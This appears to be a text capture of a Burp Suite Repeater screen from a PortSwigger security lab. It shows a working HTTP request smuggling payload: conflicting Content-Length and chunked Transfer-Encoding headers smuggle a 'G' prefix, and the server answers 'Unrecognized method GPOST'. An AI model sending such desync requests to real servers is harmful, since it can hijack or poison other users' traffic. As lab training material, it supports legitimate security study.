 Burp Project Intruder Repeater Window Help
Dashboard Target coder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel
Target: https://ac391f601e714360c0b46efc00f800ba.we
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections >
Process cookies in redirections
Enforce protocol choice on cross-domain redirections
✓ Normalize HTTP/1 line endings
✓ Enable HTTP/2 connection reuse
✓ Strip Connection header over HTTP/2
Allow HTTP/2 ALPN override
Action >
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: ac391f601e7143
3 Cookie: session=wEPF
4 User-Agent: Mozilla/ refox/91.0
5 Accept: text/html,ap op,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 6
19 Transfer-Encoding: chunked
20
21 0
22
23 G
24
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"